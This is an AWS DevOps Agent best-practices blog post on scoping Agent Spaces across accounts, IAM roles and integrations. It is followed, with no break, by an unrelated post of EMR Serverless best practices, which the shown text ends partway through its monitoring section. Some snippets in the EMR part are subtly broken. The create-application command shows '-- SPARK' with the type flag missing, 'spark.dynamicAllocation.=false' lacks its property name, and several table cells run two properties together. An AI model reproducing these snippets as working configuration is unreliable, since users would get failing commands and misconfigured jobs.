Post Syndicated from Greg Eppel original https://aws.amazon.com/blogs/devops/best-practices-for-deploying-aws-devops-agent-in-production/

Root cause analysis during incidents is one of the most time-consuming and stressful parts of operating cloud applications. Engineers must quickly correlate telemetry data across multiple services, review deployment history, and understand complex application dependencies—all while under pressure to restore service. AWS DevOps Agent changes this paradigm by bringing autonomous investigation capabilities to your operations team, reducing mean time to resolution (MTTR) from hours to minutes.

However, the effectiveness of AWS DevOps Agent depends heavily on how you configure your Agent Spaces which control resource access boundaries. An Agent Space that’s too narrow misses critical context during investigations. One that’s too broad introduces performance overhead and complexity. This post provides best practices for setting up Agent Spaces that balance investigation capability with operational efficiency, drawing from our experience onboarding early customers and using DevOps agent across our own teams.

By the end of this post, you’ll understand how to structure Agent Spaces for optimal investigation accuracy, determine the right scope of resource access, and use Infrastructure as Code (IaC) to streamline deployment. Let’s start by understanding the foundational concept that makes all of this possible: the Agent Space itself.

What is an Agent Space and Why Does It Matter?

An Agent Space is a logical container that defines what AWS DevOps Agent can access and investigate. Think of it as the agent’s operational boundary—it determines which cloud accounts the agent can query, which third-party integrations are available, and who can interact with investigations.

Agent Spaces are critical because AWS DevOps Agent needs sufficient context to perform accurate root cause analysis.

When an incident occurs, the agent:

  1. Learns your resources and their relationships across accounts
  2. Correlates telemetry data from logs, metrics, and traces
  3. Reviews recent changes including deployments and configuration updates
  4. Generates and tests hypotheses by querying additional data sources
This view shows the key resources, entities, and relationships DevOps Agent has selected as a foundation for performing it's task efficently.

Figure 1: Agent Space Topology

If the Agent Space doesn’t include access to a critical account or integration, the agent might miss the root cause entirely. Conversely, an overly broad Agent Space introduces performance challenges as the agent considers more resource permutations during investigations.

Understanding these trade-offs between scope and performance is essential. The question becomes: how do you determine the right boundaries for your specific organization and operational model?”

Part 1: Design your Agent Space architecture

We recommend thinking about Agent Space boundaries the same way you think about on-call responsibilities: grant access to accounts relevant to the application, but separate production from non-production environments.

This approach provides several benefits:

  • Familiar mental model – Operations teams already understand on-call boundaries
  • Appropriate investigation scope – Mirrors how human engineers would investigate incidents
  • Two-way door decision – You can expand or narrow Agent Space scope as needs evolve
  • Performance balance – Provides sufficient context without overwhelming the agent

Determine Your Agent Space Boundaries

Start by mapping your application architecture to Agent Space boundaries and consider the following questions:

  • What defines a logical application?
    • Does your team own multiple independent applications? If so, create separate Agent Spaces.
    • Is it a monolith spanning multiple accounts? Then one Agent Space with cross-account access makes sense.
  • How do you organize on-call rotations?
    • Separate teams for production versus non-production suggests separate Agent Spaces.
    • One team handling all environments might work with one Agent Space per application.
  • What are your investigation patterns?
    • Do production incidents require querying dependent services in other accounts? Include those accounts.
    • Are environments completely isolated? Keep Agent Spaces separate.

Example decision tree:

Application: E-commerce Platform
├── Production environment
│ ├── Account 111111111111 (Frontend)
│ ├── Account 222222222222 (API Gateway + Lambda)
│ └── Account 333333333333 (RDS + DynamoDB)
├── Staging environment
│ └── Account 444444444444 (All resources)
└── Development environment
└── Account 555555555555 (All resources)

Recommended Agent Spaces:
→ "EcommerceProd" (accounts 111111111111, 222222222222, 333333333333)
→ "EcommerceNonProd" (accounts 444444444444, 555555555555)

Create one Agent Space per oncall team. The Production Oncall team manages the "EcommerceProd" Agent Space covering production accounts. The Non-Prod Oncall team manages the "EcommerceNonProd" Agent Space covering development and staging accounts. This 1:1 mapping provides operations teams with a familiar mental model where Agent Space boundaries match their existing oncall responsibilities.

Figure 2: Agent Space boundaries mirror on-call team responsibilities

Common Agent Space Patterns and Decision Points

Beyond the basic single-application pattern, organizations encounter more complex scenarios that require careful consideration. Here are critical patterns to address that we’ve seen customers successfully adopt:

Pattern 1: Investigations Spanning Multiple Teams. Large organizations with multiple teams (example: 3 teams managing 100+ production accounts) encounter situations where an issue originates in Team A’s infrastructure but the root cause lies in Team B’s services. The question becomes: how do you enable collaboration across Agent Spaces?

Recommended approach: Create application-specific Agent Spaces that include read-only access to shared resource accounts e.g. dependencies. Establish clear on-call escalation procedures and add them as runbooks when investigations identify cross-team root causes for efficient communication (e.g. via chat in Slack). Configure the shared service team’s resources with tags identifying which applications use them (example: app-id: ecommerce-frontend). Following a consistent tagging strategy provides investigation context for shared resources while maintaining clear resource ownership.

Pattern 2: Shared Services and Network Operations Center (NOC) Teams. Some organizations have centralized teams that provide and support shared infrastructure services (databases, networking, monitoring, security) used by multiple applications across the organization. These NOC or central operations teams need visibility into their services without requiring access to every application’s Agent Space.

Recommended approach: Create a dedicated Agent Space for the shared service team and configure an Agent Space scoped to the shared service team’s infrastructure and operational responsibilities:

  • Include AWS accounts containing shared databases, network infrastructure, centralized logging, and monitoring systems
  • Add relevant CloudFormation stacks for shared platform services
  • Configure IAM roles that provide read-only access to the specific resources the team supports
  • Include runbooks and operational procedures specific to the shared services

This follows the same principle as application-specific Agent Spaces: one Agent Space per on-call team, even when that Agent Space’s scope spans multiple applications. While shared services teams manage specific infrastructure domains, SRE teams often face an even larger challenge: operational responsibility for hundreds or thousands of applications at enterprise scale.

Pattern 3: Central Operations Teams Managing Many Applications. Central operations teams responsible for operational tooling across hundreds or thousands of applications can efficiently manage Agent Spaces at scale using Infrastructure as Code.

Recommended approach: Use the AWS CDK or Terraform samples available as starting points. These samples enable teams to:

  • Define a standardized Agent Space template with your organization’s required IAM roles, integrations, resource boundaries and governance tags
  • Deploy Agent Spaces programmatically as part of application onboarding workflows
  • Enforce compliance through AWS Config rules or service control policies
  • Track all Agent Spaces through consolidated billing and tagging (application-id, team, cost-center, environment)

Central operations teams manage the templates and governance policies, while application teams operate within those guardrails. This approach scales to thousands of applications with consistent configuration and automated deployment. AWS DevOps agent allows limiting agent access in an AWS account and controlling access for users to the operator console for teams to manage Agent Space access at scale.

A small platform team (a few engineers) manages 1,000+ Agent Spaces by maintaining standardized IaC templates (AWS CDK and Terraform). When new applications are registered, a CI/CD pipeline automatically deploys an Agent Space for that application team. This distributed pattern (one Agent Space per app team) scales to many applications without manual intervention, while maintaining investigation accuracy by avoiding a centralized "monitoring account" that would bias toward its primary application.

Figure 3: Enterprise scale pattern using Infrastructure as Code

Now that you understand how to design Agent Space boundaries aligned with your team structure and scale requirements, let’s walk through the practical implementation steps to bring these architectural patterns to life.

Part 2: Implement your Agent Space architecture

This section walks you through the practical steps of creating your first Agent Space—from verifying prerequisites and configuring IAM roles across accounts to integrating observability tools, setting up access controls, and testing your configuration to ensure investigations have the context they need.

Step 1: Agent Space Prerequisites

Before setting up your first Agent Space, ensure you have:

  • AWS accounts – At least one AWS account where your application resources run
  • IAM permissions – Sufficient access to create IAM roles and policies across accounts. AWS DevOps Agent requires two distinct sets of IAM permissions:
    • Agent Space role permissions – The IAM role that AWS DevOps Agent assumes to query your AWS resources, access CloudWatch Logs, and discover topology. This role requires the AIOpsAssistantPolicy managed policy plus additional permissions for AWS Support and expanded capabilities. See the CLI onboarding guide for the complete role configuration.
    • Operator app role permissions – The IAM role that controls what human operators can do in the AWS DevOps Agent web application, such as starting investigations, viewing results, and creating AWS Support cases. This role is separate from the agent’s investigation permissions.
  • Service Control Policies (SCPs) – Verify that your organization’s SCPs allow AWS DevOps Agent API actions. Common issue: Teams complete Agent Space setup but investigations fail because SCPs block aidevops:* actions or bedrock:InvokeModel actions. Review your AWS Organization’s SCPs and add exceptions for DevOps Agent if needed. Note that DevOps Agent and Amazon Bedrock inference are not impacted by policies that restrict customer content to specific AWS regions—Bedrock may use US regions other than US East (N. Virginia) for stateless inference.
  • Observability tools – At minimum, Amazon CloudWatch (automatically available via IAM roles) and Amazon CloudTrail. For comprehensive investigations, integrate Application Performance Monitoring tools like Datadog, Dynatrace, New Relic, Grafana, or Splunk. See Connecting telemetry sources for supported integrations.
  • Understanding third-party integration configuration – Some third-party tools require a two-step configuration process:
    • Account-level registration – Tools that use OAuth (like GitHub, Dynatrace) must first be registered at the AWS account level through the DevOps Agent console. This establishes OAuth credentials that are shared across all Agent Spaces in your account.
    • Agent Space-level association – After registration, each Agent Space individually specifies which resources from that tool to use. For example, after registering GitHub once, Agent Space “EcommerceProd” can associate only production repositories while Agent Space “EcommerceNonProd” associates development repositories.Other tools like Datadog, New Relic, and Splunk can be directly associated with an Agent Space using API keys or tokens without separate account-level registration. CloudWatch requires no additional configuration beyond IAM roles.
  • Source control – GitHub or GitLab repository access for code context and deployment correlation (optional but highly recommended)
  • IaC tooling – AWS CDK (TypeScript/Python), Terraform, AWS CLI, or AWS Management Console for Agent Space deployment

With prerequisites verified, you’re ready to create your Agent Space and establish the IAM trust relationships that enable investigations.

Step 2: Create an Agent Space

AWS DevOps Agent requires IAM roles in each AWS account within the Agent Space boundary. The agent assumes these roles to query CloudWatch Logs, describe resources, and build application topology.

The AWS DevOps Agent is designed to retrieve operational data from multiple AWS Regions across all AWS accounts that you grant access to within the configured Agent Space, enabling comprehensive visibility into distributed infrastructure and applications regardless of their geographic deployment, while supporting multiple accounts through a configuration process that involves creating IAM roles with appropriate trust policies and permissions in secondary accounts

Option A: Use the AWS Console wizard
Navigate to the AWS DevOps Agent console and choose Create Agent Space and follow the guided setup to create IAM roles in each target account.

The Create an Agent Space setup wizard in the AWS Management Console showing Agent Space Details.

Figure 4: Creating an Agent Space in the Console

The setup wizard helps in configuring cross-account trust relationships.

Shows the Agent Space Management Console and in particular the capability to configure your Agent Space to access multiple accounts.

Figure 5: Multiple account configuration for your Agent Space

Option B: Use Infrastructure as Code (Recommended)
We provide sample CDK and Terraform templates that automate Agent Space creation and IAM role deployment across multiple accounts.

AWS CDK example (TypeScript):

//If you have many accounts, use a loop:

const accounts = [
  { id: '111111111111', name: 'Prod', role: prodRole, stage: 'prod' },
  { id: '222222222222', name: 'Dev', role: devRole, stage: 'dev' },
  { id: '333333333333', name: 'Test', role: testRole, stage: 'test' },
];

accounts.forEach(account => {
  const association = new devopsagent.CfnAssociation(this, `${account.name}Association`, {
    agentSpaceId: agentSpace.ref,
    serviceId: 'aws',
    configuration: {
      aws: {
        assumableRoleArn: account.role.roleArn,
        accountId: account.id,
        accountType: 'monitor'
      }
    }
  });

  association.addDependency(agentSpace);
  cdk.Tags.of(association).add('stage', account.stage);
});

For detailed instructions on setting up IAM roles and permissions across accounts, see the CLI Onboarding Guide.

Once your Agent Space exists and has access to AWS accounts, the next critical step is connecting the observability and development tools that provide investigation context beyond AWS native services.

Step 3: Configure Integrations

AWS DevOps Agent investigates incidents by correlating data from multiple sources. The more context available, the more accurate the root cause analysis.

Recommended integrations by priority:

  1. Amazon CloudWatch – Provides logs, metrics, and traces from AWS services. The agent queries CloudWatch Logs Insights automatically during investigations. No additional configuration is needed if IAM roles are properly configured.
  2. Application Performance Monitoring tools – Datadog, Dynatrace, New Relic, and Splunk provide distributed tracing, custom metrics, and application-level context. Configure via Agent Space integrations in the AWS Console.
  3. Code repositories – GitHub or GitLab integration enables the agent to review recent deployments and code changes. Requires OAuth or personal access token.
  4. CI/CD pipelines – GitHub Actions or GitLab workflows help the agent correlate incidents with deployment timing. Configured alongside code repository integration.
  5. Communication Channels – Slack and ServiceNow integration enables DevOps Agent to post real-time investigation updates to team channels and automatically update incident tickets with findings, root cause analysis, and recommended mitigation steps throughout the investigation lifecycle.

Advanced Integrations

Beyond built-in integrations, AWS DevOps Agent supports webhook triggered investigations and custom MCP (Model Context Protocol) servers so you can bring-your-own observability tools.

Webhook configuration for investigation triggers
Webhooks allow external systems (Grafana, Prometheus, PagerDuty, custom monitoring tools) to automatically trigger DevOps Agent investigations when incidents occur. Each Agent Space receives a unique webhook URL that accepts JSON payloads describing the incident.

Common configuration pitfalls:

  • Webhook authentication: Webhooks use HMAC signatures for security. Store the webhook secret in AWS Secrets Manager and rotate it according to your security policies.
  • Payload format: Ensure your monitoring tool sends incident context including timestamps, affected resources, and symptom descriptions. Richer context enables more accurate investigations.

For detailed webhook setup, see Invoking DevOps Agent through Webhook.

Bring-your-own MCP servers
If you use observability tools beyond the built-in integrations (Grafana, Prometheus, custom telemetry systems), you can connect them via MCP servers. MCP servers expose your tool’s data through a standardized protocol that DevOps Agent queries during investigations.

Key requirements for MCP servers:

  • Publicly accessible HTTPS endpoint: MCP servers must be reachable from the public internet. VPC-hosted servers are not currently supported.
  • Read-only tools only: For security, only expose MCP tools that perform read operations. Write operations introduce prompt injection risks.
  • Tool allowlisting: Register MCP servers at the account level, then selectively enable specific tools per Agent Space. Don’t grant access to all tools—choose only those relevant to investigations.

Common MCP setup errors:

  • Authentication misconfiguration: MCP servers support OAuth 2.0 or API key authentication. Verify your OAuth client credentials are correct and that token exchange URLs are accessible from AWS infrastructure.
  • Tool name length: MCP tool names have a maximum length of 64 characters. Longer names will fail registration.
  • Endpoint URL format: Use the full HTTPS URL including path. Example: https://mcp.example.com/v1/mcp not just mcp.example.com.

For comprehensive MCP server setup including authentication configuration, see Connecting MCP Servers.

Testing your integrations
After configuring webhooks or MCP servers, trigger a test investigation to verify connectivity:

  • For webhooks: Send a test payload from your monitoring tool and verify the investigation starts in the DevOps Agent web app
  • For MCP servers: Start an investigation manually and check the agent journal to confirm it successfully called your MCP tools
  • Review any errors in AWS CloudTrail logs which capture all DevOps Agent API calls including integration attempts

With your data sources connected, you now need to ensure the right people have appropriate access to investigations while maintaining security boundaries.

Step 4: Configure Access Controls

Agent Spaces support fine-grained access controls to ensure only authorized team members can interact with investigations.

Access control considerations:

  • Who should view investigations? Typically on-call engineers, SREs, and DevOps engineers. Consider including security teams for security-related incidents.
  • Who should create AWS Support cases? Typically on-call leads and senior engineers. Restrict this permission to prevent excessive case creation.
  • Who should modify Agent Space configuration? Typically central operations or infrastructure teams. Separate this from day-to-day investigation access.

IAM-based access control:

AWS DevOps Agent uses IAM policies to control access to Agent Spaces. Attach policies to IAM users, groups, or roles:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Effect": "Allow",
      "Action": [
        "devopsagent:GetAgentSpace",
        "devopsagent:StartInvestigation",
        "devopsagent:GetInvestigation",
        "devopsagent:ListInvestigations"
      ],
      "Resource": "arn:aws:devopsagent:us-east-1:123456789012:agentspace/EcommerceProd"
    }
  ]
}

AWS DevOps Agent operates within your AWS environment with privileged access to operational data across multiple accounts. While general security foundations apply, Agent Space configuration introduces specific considerations. For comprehensive security guidance, see the AWS DevOps Agent Security documentation.

Access controls are in place—now it’s time to validate that your Agent Space configuration provides the investigation coverage you need.

Step 5: Test and Iterate

Agent Space configuration is a two-way door decision. Start with a focused scope and expand based on investigation results.

Testing your Agent Space: 

Trigger a test investigation using the AWS DevOps Agent web app.

  • Start an investigation and provide symptoms such as “High latency on /api/checkout endpoint”.
  • Observe which resources the agent queries.
  • Review investigation completeness. Did the agent identify the root cause?
  • Were any accounts or services missing from the investigation?
  • Did the agent have sufficient telemetry data?

Adjust Agent Space boundaries based on results.

  • Add accounts if investigations lack context.
  • Add integrations if telemetry gaps exist.
  • Narrow scope if performance degrades.

Conclusion

AWS DevOps Agent transforms incident response from a manual, time-consuming process into an autonomous, data-driven investigation. However, the agent’s effectiveness depends on proper Agent Space configuration. By following the on-call based approach—granting access to accounts relevant to your application while separating production from non-production environments—you provide sufficient context for accurate root cause analysis without introducing unnecessary complexity.

Key takeaways:

  • Think on-call boundaries – Agent Space scope should mirror how your team investigates incidents
  • Use Infrastructure as Code – CDK and Terraform templates ensure consistent, repeatable deployments
  • Integrate observability tools – More data sources equals more accurate investigations
  • Iterate based on results – Expand or narrow Agent Space scope as investigation patterns emerge

Next steps:

We’re committed to making AWS DevOps Agent easier to adopt and more accurate in solving customer problems. Your
Agent Space setup is the foundation for achieving fast, reliable incident resolution. Have questions or feedback? Leave a comment below.

Authors

Tipu Qureshi

Tipu Qureshi is a Senior Principal Technologist in AWS Agentic AI, focusing on operational excellence and incident response automation. He works with AWS customers to design resilient, observable cloud applications and autonomous operational systems.

Bill Fine

Bill Fine is a Product Management Leader for Agentic AI at AWS, where he leads product strategy and customer engagement for AWS DevOps Agent.

Greg Eppel

Greg Eppel is a Principal Specialist for DevOps Agent and has spent the last several years focused on Cloud Operations and helping AWS customers on their cloud journey.

Top 10 best practices for Amazon EMR Serverless

Post Syndicated from Karthik Prabhakar original https://aws.amazon.com/blogs/big-data/top-10-best-practices-for-amazon-emr-serverless/

Amazon EMR Serverless is a deployment option for Amazon EMR that you can use to run open source big data analytics frameworks such as Apache Spark and Apache Hive without having to configure, manage, or scale clusters and servers. EMR Serverless integrates with Amazon Web Services (AWS) services across data storage, streaming, orchestration, monitoring, and governance to provide a comprehensive serverless analytics solution.

In this post, we share the top 10 best practices for optimizing your EMR Serverless workloads for performance, cost, and scalability. Whether you’re getting started with EMR Serverless or looking to fine-tune existing production workloads, these recommendations will help you build efficient, cost-effective data processing pipelines. The following diagram illustrates an end-to-end EMR Serverless architecture, showing how it integrates into your analytics pipelines.

1. Define applications one time, reuse multiple times

EMR Serverless applications function as cluster templates that instantiate when jobs are submitted and can process multiple jobs without being recreated. This design significantly reduces startup latency for recurring workloads and simplifies operational management.

Typical workflow for EMR on EC2 transient cluster:

Typical workflow for EMR Serverless:

Applications feature a self-managing lifecycle that provisions resources to be available when needed without manual intervention. They automatically provision capacity when a job is submitted. For applications without pre-initialized capacity, resources are released immediately after job completion. For applications with pre-initialized capacity configured, those pre-initialized workers will stop after exceeding the configured idle timeout (15 minutes by default). You can adjust this timeout at the application level using AutoStopConfig configuration in the CreateApplication or UpdateApplication API. For example, if your jobs run every 30 minutes, increasing the idle timeout can eliminate startup delays between executions.

Most workloads are suited for on-demand capacity provisioning, which automatically scales resources based on your job requirements without incurring charges when idle. This approach is cost-effective and suitable for typical use cases including extract, transform, and load (ETL) workloads, batch processing jobs, and scenarios requiring maximum job resiliency.

For specific workloads with strict instant-start requirements, you can optionally configure pre-initialized capacity. Pre-initialized capacity creates a warm pool of drivers and executors that are ready to run jobs within seconds. However, this performance advantage comes with a tradeoff of added cost because pre-initialized workers incur continuous charges even when idle until the application reaches the Stopped state. Additionally, pre-initialized capacity restricts jobs to a single Availability Zone, which reduces resiliency.

Pre-initialized capacity should only be considered for:

  • Time-sensitive jobs with sub second service level agreement (SLA) requirements where startup latency is unacceptable
  • Interactive analytics where user experience depends on instant response
  • High-frequency production pipelines running every few minutes

In most other cases, on-demand capacity provides the best balance of cost, performance, and resiliency.

Beyond optimizing your applications’ use of resources, consider how you organize them across your workloads. For production workloads, use separate applications for different business domains or data sensitivity levels. This isolation improves governance and prevents resource contention between critical and noncritical jobs.

2. Choose AWS Graviton Processors for better price performance

Selecting the right underlying processor architecture can significantly impact both performance and cost. Graviton ARM-based processors offer significant performance improvement compared to x86_64.

EMR Serverless automatically updates to the latest instance generations as they become available, which means your applications benefit from the newest hardware improvements without requiring additional configuration.

To use Graviton with EMR Serverless, specify ARM64 with the architecture parameter during application creation using the CreateApplication or with the UpdateApplication API for existing applications:

aws emr-serverless create-application \
  --name my-spark-app \
  -- SPARK \
  --architecture ARM64 \
  --release-label emr-7.12.0

Considerations when using Graviton:

  • Resource availability – For large-scale workloads, consider engaging with your AWS account team to discuss capacity planning for Graviton workers.
  • Compatibility – Although many commonly used and standard libraries are compatible with Graviton (arm64) architecture, you will need to validate that third-party packages and libraries used are compatible.
  • Migration planning – Take a strategic approach to Graviton adoption. Build new applications on ARM64 architecture by default and migrate existing workloads through a phased transition plan that minimizes disruption. This structured approach will help optimize cost and performance without compromising reliability.
  • Perform benchmarks – It’s important to note that exact price performance will vary by workload. We recommend performing your own benchmarks to gauge specific results for your workload. For more details, refer to Achieve up to 27% better price-performance for Spark workloads with AWS Graviton2 on Amazon EMR Serverless.

3. Use defaults, right-size workers if needed

Workers are used to execute the tasks for your workload. While EMR Serverless defaults are optimized out of the box for a majority of use cases, you may need to right-size your workers to improve processing time and optimize cost efficiency. When submitting EMR Serverless jobs, it’s recommended to define Spark properties to configure workers, including memory size (in GB) and number of cores.

EMR Serverless configures the default worker size of 4 vCPUs, 16 GB memory, and 20 GB disk. Although this generally provides a balanced configuration for most jobs, you might want to adjust the size based on your performance requirements. Even when configuring pre-initialized workers with specific sizing, always set your Spark properties at job submission. This allows your job to use the specified worker sizing rather than default properties when it scales beyond pre-initialized capacity. When right-sizing your Spark workload, it’s important to identify the vCPU:memory ratio for your job. This ratio determines how much memory you allocate per virtual CPU core in your executors. Spark executors need both CPU and memory to process data effectively, and the optimal ratio varies based on your workload characteristics.

To get started, use the following guidance, then refine your configuration based on your specific workload requirements.

Executor configuration

The following table provides recommended executor configurations based on common workload patterns:

Workload type Ratio CPU Memory Configuration
Compute intensive 1:2 16 vCPU 32 GB spark.emr-serverless.executor.cores=16spark.emr-serverless.executor.memory=32G
General purpose 1:4 16 vCPU 64 GB spark.emr-serverless.executor.cores=16spark.emr-serverless.executor.memory=64G
Memory intensive 1:8 16 vCPU 108 GB spark.emr-serverless.executor.cores=16spark.emr-serverless.executor.memory=108G

Driver configuration

The following table provides recommended driver configurations based on common workload patterns:

Workload type Ratio CPU Memory Configuration
General purpose 1:4 4 vCPU 16 GB spark.emr-serverless.driver.cores=4spark.emr-serverless.driver.memory=16G
Apache Iceberg workloads 1:8(Large driver for metadata lookups) 8 vCPU 60 GB spark.emr-serverless.driver.cores=8spark.emr-serverless.driver.memory=60G

To further monitor and tune your configuration, monitor your workload’s resource consumption using Amazon CloudWatch job worker-level metrics to identify constraints. Track CPU utilization, memory usage, and disk utilization metrics, then use the following table to fine-tune your configuration based on observed bottlenecks.

Metrics observed Workload type Suggested action
1 High memory (>90%), Low CPU (<50%) Memory-bound workload Increase vCPU:memory ratio
2 High CPU (>85%), low memory (<60%) CPU-bound workload Increase vCPU count, maintain 1:4 ratio (For example, if using 8 vCPU, use 32 GB memory)
3 High storage I/O, normal CPU or memory with long shuffle operations Shuffle-intensive Enable serverless storage or shuffle-optimized disks
4 Low utilization across metrics Over-provisioned Reduce worker size or count
5 Consistent high utilization (>90%) Under-provisioned Scale up worker specifications
6 Frequent GC pauses** Memory pressure Increase memory overhead (10 –15%)

**You can identify frequent garbage collect (GC) pauses using the Spark UI under the Executors tab. There will be a GC time column that should generally be less than 10% of task time. Alternatively, the driver logs might frequently contain GC (Allocation Failure)] messages.

4. Control scaling boundary with T-shirt sizing

By default, EMR Serverless uses dynamic resource allocation (DRA), which automatically scales resources based on workload demand. EMR Serverless continuously evaluates metrics from the job to optimize for cost and speed, removing the need for you to estimate the exact number of workers required.

For cost optimization and predictable performance, you can configure an upper scaling boundary using one of the following approaches:

  1. Setting the spark.dynamicAllocation.maxExecutors parameter at the job level
  2. Setting the application-level maximum capacity

Rather than trying to fine-tune spark.dynamicAllocation.maxExecutors to an arbitrary value for each job, you can think about setting this configuration as t-shirt sizes that represent different workload profiles:

Workload size Use cases spark.dynamicAllocation.maxExecutors
Small Exploratory queries, development 50
Medium Regular ETL jobs, reports 200
Large Complex transformations, large-scale processing 500

This t-shirt sizing approach simplifies capacity planning and helps you balance performance with cost efficiency based on your workload category, rather than attempting to optimize each individual job.

For EMR Serverless releases 6.10 and above, the default value for spark.dynamicAllocation.maxExecutors is infinity, but for earlier releases, it’s 100.

EMR Serverless automatically scales workers up or down based on the workload and parallelism required at every stage of the job. This automatic scaling is continuously evaluating metrics from the job to optimize for cost and speed, which removes the need for you to estimate the number of workers that the application needs to run your workloads.

However, in some cases, if you have a predictable workload, you might want to statically set the number of executors. To do so, you can disable DRA and specify the number of executors manually:

spark.dynamicAllocation.=false
spark.executor.instances=10

5. Provision appropriate storage for EMR Serverless jobs

Understanding your storage options and sizing them appropriately can prevent job failures and optimize execution times. EMR Serverless offers multiple storage options to handle intermediate data during job execution. The storage option selected will depend on the EMR release and use case. The storage options available in EMR Serverless are:

Storage type EMR release Disk size range Use case Benefits
Serverless Storage (recommended) 7.12+ N/A (auto-scaling) Most Spark workloads, especially data-intensive workloads
  • No storage costs
  • auto-scaling
  • Reduces disk failures
  • Up to 20% cost reduction
Standard Disks 7.11 and lower 20–200 GB per worker Small to medium workloads processing datasets under 10 TB
  • Simple configuration
  • 20 GB default suitable for most workloads,
  • 200 GB max for optimal throughput
Shuffle-Optimized Disks 7.1.0+ 20–2,000 GB per worker Large-scale ETL workloads processing multi-TB
  • High IOPS and throughput
  • Up to 2 TB capacity per worker

By matching your storage configuration to your workload characteristics, you’ll enable EMR Serverless jobs to run efficiently and reliably at scale.

6. Multi-AZ out-of-the-box with built-in resiliency

EMR Serverless applications are multi-AZ from the start when pre-initialized capacity isn’t enabled. This built-in failover capability provides resilience against Availability Zone disruptions without manual intervention. A single job will operate within a single Availability Zone to prevent cross-AZ data transfer costs and subsequent jobs will be intelligently distributed across multiple AZs. If EMR Serverless determines that an AZ is impaired, it will submit new jobs to a healthy AZ, enabling your workloads to continue running despite AZ impairment.

To fully benefit from EMR Serverless multi-AZ functionality verify the following:

  • Configure a network connection to your VPC with multiple subnets across Availability Zones selected
  • Avoid pre-initialized capacity which restricts applications to a single AZ
  • Make sure there are sufficient IP addresses available in each subnet to support the scaling of workers

In addition to multi-AZ, with Amazon EMR 7.1 and higher, you can enable job resiliency, which allows your jobs to be automatically retried in case errors are encountered. If there are multiple Availability Zones configured, it will also be retried in a different AZ. You can enable this feature for both batch and streaming jobs, though retry behavior differs between the two.

Configure job resiliency by specifying a retry policy that defines the maximum number of retry attempts. For batch jobs, the default is no automatic retries (maxAttempts=1). For streaming jobs, EMR Serverless retries indefinitely with built-in thrash prevention that stops retries after five failed attempts within 1 hour. You can configure this threshold between 1–10 attempts. For more information, refer to Job resiliency.

In the event that you need to cancel your job, you can specify a grace period to allow your jobs to shut down cleanly rather than the default behavior of immediate termination. This can also include custom shutdown hooks if you need to perform custom cleanup actions.

By combining multi-AZ support, automatic job retries, and graceful shutdown periods, you create a robust foundation for EMR Serverless workloads that can tolerate interruptions and maintain data integrity without manual intervention.

7. Secure and extend connectivity with VPC integration

By default, EMR Serverless can access AWS services such as Amazon Simple Storage Service (Amazon S3), AWS Glue, Amazon CloudWatch Logs, AWS Key Management Service (AWS KMS), AWS Security Token Service (AWS STS), Amazon DynamoDB, and AWS Secrets Manager. If you want to connect to data stores within your VPC, such as Amazon Redshift or Amazon Relational Database Service (Amazon RDS), you must configure VPC access for the EMR Serverless application.

When configuring VPC access for your EMR Serverless application, keep these key considerations in mind to gain optimal performance and cost efficiency:

  • Plan for sufficient IP addresses – Each worker uses one IP address within a subnet. This includes the workers that will be launched when your job is scaling out. If there aren’t enough IP addresses, your job might not be able to scale, which could result in job failure. Verify you have adhered to best practices for subnet planning for optimal performance.
  • Set up Gateway endpoints for Amazon S3 for applications in a private subnets – Running EMR Serverless in a private subnet without VPC endpoints for Amazon S3 will route your Amazon S3 traffic through NAT gateways, resulting in additional data transfer charges. VPC endpoints for S3 will keep this traffic within your VPC, reducing costs and improving performance for Amazon S3 operations.
  • Manage AWS Config costs for network interfaces – EMR Serverless generates an elastic network interface record in AWS Config for each worker, which can accumulate costs as your workloads scale. If you don’t require AWS Config tracking for EMR Serverless network interfaces, consider using resource-based exclusions or tagging strategies to filter them out while maintaining AWS Config coverage for other resources.

For more details, refer Configuring VPC access for EMR Serverless applications.

8. Simplify job submission and dependency management

EMR Serverless supports flexible job submission through the StartJobRun API, which accepts the full spark-submit syntax. For runtime environment configuration, use the spark.emr-serverless.driverEnv and spark.executorEnv prefixes to set environment variables for driver and executor processes. This is particularly useful for passing sensitive configuration or runtime-specific settings.

For Python applications, package dependencies using virtual environments by creating a venv, packaging it as a tar.gz archive, or uploading to Amazon S3 using spark.archives with the appropriate PYSPARK_PYTHON environment variable. This allows Python dependencies to be available across driver and executor workers.

For improved control under high load, enable job concurrency and queuing (available in EMR 7.0.0+) to limit the number of jobs that can be executed concurrently. With this feature, jobs submitted that exceed the concurrency limit are queued until resources become available.

You can configure Job concurrency and queue settings using the SchedulerConfiguration property using the CreateApplication or UpdateApplication API.

--scheduler-configuration '{"maxConcurrentRuns": 5, "queueTimeoutMinutes": 30}'

9. Use EMR Serverless configurations to enforce limits

EMR Serverless automatically scales resources based on workload demand, providing optimized defaults that work well for most use cases without requiring Spark configuration tuning. To manage costs effectively, you can configure resource limits that align with your budget and performance requirements. For advanced use cases, EMR Serverless also provides configuration options so you can fine-tune resource consumption and achieve the same efficiency as cluster-based deployments. Understanding these limits helps you balance performance with cost efficiency for your jobs.

Limit type Purpose How to configure
Job-level Control resources for individual jobs spark.dynamicAllocation.maxExecutors or spark.executor.instances
Application-level Limit resources per application or business domain Set maximum capacity when creating the application or while updating.
Account-level Prevent abnormal resource spikes across all applications Auto-adjustable service quota Max concurrent vCPUs per account; request increases via Service Quotas console

These three layers of limits work together to provide flexible resource management at different scopes. For most use cases, configuring job-level limits using the t-shirt sizing approach is sufficient, while application and account-level limits provide additional guardrails for cost control.

10. Monitor with CloudWatch, Prometheus, and Grafana

Monitoring EMR Serverless workloads simplifies the process of debugging, performing cost optimization, and performance tracking. EMR Serverless offers three tiers of monitoring that work together: Amazon CloudWatch, Amazon Managed Service for Prometheus, and Amazon Managed Grafana.

  1. Amazon CloudWatchCloudWatch integration is enabled by default and publishes metrics to the AWS/EMRServerless namespace. EMR Serverless sends metrics to CloudWatch every minute at the application level, as well as job, worker-type, and capacity-allocation-type levels. Using CloudWatch, you can configure dashboards for enhanced observability into workloads or configure alarms to alert for job failures, scaling anomalies, and SLA breaches. Using CloudWatch with EMR Serverless provides insights to your workloads so you can catch issues before they impact users.
  2. Amazon Managed Service for Prometheus – With EMR Serverless release 7.1+, you can enable Prometheus for detailed Spark engine metrics to push metrics to Amazon Managed Service for Prometheus. This unlocks executor-level visibility, including memory usage, shuffle volumes, and GC pressure. You can use this to identify memory-constrained executors, detect shuffle-heavy stages, and find data skew.
